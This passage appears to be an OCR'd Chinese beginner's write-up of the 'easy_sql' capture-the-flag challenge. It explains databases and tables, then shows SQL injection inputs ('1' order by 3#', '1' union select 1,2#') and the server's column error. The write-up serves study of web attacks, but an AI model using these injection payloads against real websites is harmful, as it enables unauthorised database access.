师傅们开始使用sql语句查询数据库中的内容，企图去寻找flag。由于看不懂sql，博主又去查询了一下什么是数据库名，表名和字段。个人理解数据库就像一个可以用程序查询的excel表格，文件名就是表名，字段就是一类数据的表头(列信息)，而数据库名可以理解成文件夹。
首页 S 211班成绩单.xlsx ← 表名 +
☰ 文件 开始 插入 页面布局
粘贴 剪切 复制 格式刷 宋体 11 B I U
字段 J1 fx
| | A | B | C | D | E | F |
| --- | --- | --- | --- | --- | --- | --- |
| 1 | 排名 | 姓名 | 数学成绩 | 语文成绩 | | |
| 2 | 1 | 张三 | 99 | 123 | | |
| 3 | 2 | 李田所 | 114 | 88 | | |
数据库(datebase) ==> 表名(table) ==> 字段(columns)
在师傅们的writeup中，先使用order by语句查询，到底有多少个数据库名。
事实上，order by语句是一个排序语句，在这里仅做测试表中字段数量。
1' order by 3#
easy_sql ✕ + ⌄
← → ↻ ⌂ ⓘ a116c179-6df7-4f4c-b150-9b936cccad3d.node3.buuoj.cn/?inject=1%27+order+by+3%23
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询内容
error 1054 : Unknown column '3' in 'order clause'
错误1054:“order子句”中的未知列“3”
输入3错误，说明这个表中只有2个字段（2排数据）。然后使用union select语句查询1字段和2字段中的所有数据：
1' union select 1,2#